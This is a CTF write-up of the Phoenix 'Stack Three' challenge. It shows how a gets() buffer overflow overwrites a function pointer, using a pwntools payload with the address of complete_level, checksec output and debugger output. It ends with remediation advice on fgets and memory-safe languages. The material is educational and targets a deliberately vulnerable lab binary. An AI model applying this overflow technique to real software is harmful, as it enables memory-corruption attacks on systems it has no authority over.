Phoenix Challenges - Stack Three

The Challenge

The challenge’s description and source code are located here. It and all other Phoenix binaries are located in the /opt/phoenix/amd64 directory. A previous post describes how to set up the Virtual Machine for these challenges, if that hasn’t been done already.

The File

We use the following to inspect the Stack Three file’s properties.

nathan@nathan-VirtualBox:~/Desktop/Exploit-Education-CTFs/Phoenix/stack-three$ file /opt/phoenix/amd64/stack-three

/opt/phoenix/amd64/stack-three: setuid, setgid ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /opt/phoenix/x86_64-linux-musl/lib/ld-musl-x86_64.so.1, not stripped

It has

- The setuid property. It indicates that the program is run with the privileges of the owner. If a file’s owner is root (and it isn’t in this case), it can be used to escalate privileges.

- Symbols, as indicated by the not stripped attribute. This means that those debugging and analyzing the binary can see the original variables and function names. This will help us later.

- Shared libraries that are dynamically linked as part of its execution. This can help identify standard functions used.

- An ELF 64-bit LSB executable, x86-64. ELF is the file format, 64-bit is the word size, LSB means that it is little-endian (least significant bytes used first), and that the x86-64 instruction set is used.

Objective

Looking at Stack Three’s C code, we see the locals struct’s fp pointer variable initialized to NULL. The goal is to tamper with its value and set it to the complete_level() function’s memory address to make it launch.

Related Concepts

It is necessary to understand how Stack memory works. If one is interested, one can read my writeup for the Phoenix Stack Zero challenge for a comprehensive explanation.

It is also necessary to briefly introduce Pointers. While being the bane of many computer science students, the idea is straightforward: they are addresses to memory locations. When data needs to be read or updated, the program goes to a specified memory location to process it.



Below is an example of how ptr is related to an integer variable var. ptr‘s value is the var variable’s memory address. When the ptr is dereferenced with the *ptr operation, the program takes its 0x7fffa0757dd4 value, goes there, and accesses the stored value. In this case, it is the integer 10.

Source: LibreTexts’ book “C++ Data Structures”, Chapter 2.21

It should be noted that the data stored in a pointer-referenced memory location is not required to be an integer. It can be an array, character, string, function, or even an object! In the case of this challenge, we will be working with a pointer referencing the location where a function starts.



The other concept to know is Address Space Layout Randomization (ASLR). It is used to harden compiled executables and make them less susceptible to attacks. Each executable contains a stack, linked or copied library code, a heap, and program code for execution. If these components are in the same or an easily-predictable location, attackers can redirect the program execution flow to the location where target code is expected to be. ASLR aims to disrupt the exploitation process by randomizing binaries’ components locations to the point where guessing their locations is unfeasible.

Source: Daniel López Azaña’s blog post on the Differences between ASLR, KASLR, and KARL2

Notice that ASLR changes components’ locations each time a binary is executed.

The Bug

All of Stack Three’s data is stored on the stack, with the locals struct’s buffer and the fp function pointer being adjacent neighbors. Excess data rammed into the buffer will spill over into the fp pointer and affect its value. This spillover is caused by the gets() function for writing console-based input into the locals.buffer not performing any bounds-checking.

The Exploit

We first need to check if the binary has any anti-exploitation defenses. Checksec is a nifty script within the Pwntools suite that allows us to do this:

nathan@nathan-VirtualBox:~/Desktop/Exploit-Education-CTFs/Phoenix/stack-three$ checksec /opt/phoenix/amd64/stack-three

[*] '/opt/phoenix/amd64/stack-three'

Arch: amd64-64-little

RELRO: No RELRO

Stack: No canary found

NX: NX disabled

PIE: No PIE (0x400000)

RWX: Has RWX segments

RPATH: b'/opt/phoenix/x86_64-linux-musl/lib'

None are enabled. Of particular interest is the PIE field, which indicates whether ASLR is enabled. Because it isn’t, the complete_level() function will always be in the same memory location. This simplifies the exploitation process; once the function’s location is found, we can pass it into the locals struct’s fp variable.

The complete_level() function’s address can be found with either

- Pwndbg: The Stack Three binary is loaded into Pwndbg and we print the complete_level symbol’s value. Because the compiled binary has the not stripped attribute, the debugger can find variable and function names – and print their addresses:

nathan@nathan-VirtualBox:~/Desktop/Exploit-Education-CTFs/Phoenix/stack-three$ gdb /opt/phoenix/amd64/stack-three

GNU gdb (Ubuntu 12.0.90-0ubuntu1) 12.0.90

Copyright (C) 2022 Free Software Foundation, Inc.

License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>

This is free software: you are free to change and redistribute it.

There is NO WARRANTY, to the extent permitted by law.

Type "show copying" and "show warranty" for details.

This GDB was configured as "x86_64-linux-gnu".

Type "show configuration" for configuration details.

For bug reporting instructions, please see:

<https://www.gnu.org/software/gdb/bugs/>.

Find the GDB manual and other documentation resources online at:

<http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".

Type "apropos word" to search for commands related to "word"...

pwndbg: loaded 196 commands. Type pwndbg [filter] for a list.

pwndbg: created $rebase, $ida gdb functions (can be used with print/break)

Reading symbols from /opt/phoenix/amd64/stack-three...

(No debugging symbols found in /opt/phoenix/amd64/stack-three)

pwndbg> p complete_level

$1 = {<text variable, no debug info>} 0x40069d <complete_level>

- Objectdump: It is a Linux command-line utility for displaying information about Linux object files. We can use its disassembly capabilities to display the complete_level() function’s Assembly code and memory locations:

nathan@nathan-VirtualBox:~/Desktop/Exploit-Education-CTFs/Phoenix/stack-three$ objdump -d /opt/phoenix/amd64/stack-three

000000000040069d <complete_level>:

40069d: 55 push %rbp

40069e: 48 89 e5 mov %rsp,%rbp

4006a1: bf 90 07 40 00 mov $0x400790,%edi

4006a6: e8 45 fe ff ff call 4004f0 <puts@plt>

4006ab: bf 00 00 00 00 mov $0x0,%edi

4006b0: e8 5b fe ff ff call 400510 <exit@plt>

Both methods provided us with the same information: the complete_level() function starts at 0x40069d.

This exploit-crafting process will be quick because Stack Three is basically identical to the Stack Zero challenge. [Those unfamiliar with my Stack Zero challenge solution might want to review it for a detailed historical context of this process]

Time to craft the exploit. The payload in the exploit.py file’s line 14 was

payload = cyclic(64) + p64(0xdeadbeef)

It was passed into the execution of the stack-three program in the exploit.py file’s line 24 with

p.sendline(payload)

O.K. I created the basic exploit and passed it in through the command-line input. The next step was to test whether the 0xdeadbeef completely overwrote the fp variable with the conveniently-included printout:

nathan@nathan-VirtualBox:~/Desktop/Exploit-Education-CTFs/Phoenix/stack-three$ ./exploit.py

Launching The Stack Three Exploit!

[!] Could not find executable 'stack-three' in $PATH, using '/opt/phoenix/amd64/stack-three' instead

[+] Starting local process '/opt/phoenix/amd64/stack-three': pid 6348

[*] Switching to interactive mode

Welcome to phoenix/stack-three, brought to you by https://exploit.education

calling function pointer @ 0xdeadbeef

[*] Got EOF while reading in interactive

$

It did! The final step was to replace the payload’s 0xdeadbeef value with 0x40069d:

nathan@nathan-VirtualBox:~/Desktop/Exploit-Education-CTFs/Phoenix/stack-three$ ./exploit.py

Launching The Stack Three Exploit!

[!] Could not find executable 'stack-three' in $PATH, using '/opt/phoenix/amd64/stack-three' instead

[+] Starting local process '/opt/phoenix/amd64/stack-three': pid 8404

[*] Switching to interactive mode

[*] Process '/opt/phoenix/amd64/stack-three' stopped with exit code 0 (pid 8404)

Welcome to phoenix/stack-three, brought to you by https://exploit.education

calling function pointer @ 0x40069d

Congratulations, you've finished phoenix/stack-three :-) Well done!

[*] Got EOF while reading in interactive

$

The exploit code can be found in my Github repository for Phoenix challenge solutions.

Remediation

To prevent such a memory corruption bug, I would urge developers to not write in C and C++ and to transition to languages with automatic memory management, such as Python or Rust. Followers of my CTF writeups know that this is a common refrain of mine.

But it’s not just me. The risks memory-insecure languages pose are so widespread and serious that the NSA felt the need to speak up. It released a report in November, 2022 urging organizations abandon memory-insecure languages once and for all:3

NSA recommends using a memory safe language when possible. While the use of added protections to non-memory safe languages and the use of memory safe languages do not provide absolute protection against exploitable memory issues, they do provide considerable protection….

Using a memory safe language can help prevent programmers from introducing certain types of memory-related issues. Memory is managed automatically as part of the computer language; it does not rely on the programmer adding code to implement memory protections. The language institutes automatic protections using a combination of compile time and runtime checks. These inherent language features protect the programmer from introducing memory management mistakes unintentionally. Examples of memory safe language include C#, Go, Java®, RubyTM, Rust®, and Swift®.

If there is no choice but to use C, I would caution against using the gets() function to extract inputs from the command line.

The fgets() function should be used instead. It parses command-line input and places it into the destination buffer while performing the appropriate bounds checks.

The source code’s gets(locals.buffer); line would thus be

fgets(locals.buffer, 64, stdin);

An additional bonus of using fgets is that it automatically terminates the buffer with the terminating null character (“\0”). Programmers may forget to insert such a character manually. So in the case of this challenge, it is only 63 characters that would read from the command line into the buffer, with the 64th being “\0”.

Terminating a buffer with a null character is critical for preventing buffer over-read vulnerabilities. These involve leaks of data as a function reading a buffer does not meet a terminating character and continues past the buffers’ end into adjacent memory. These include the notorious 2014 OpenSSL Heartbleed bug.

That’s all for now. Until next time!

Comments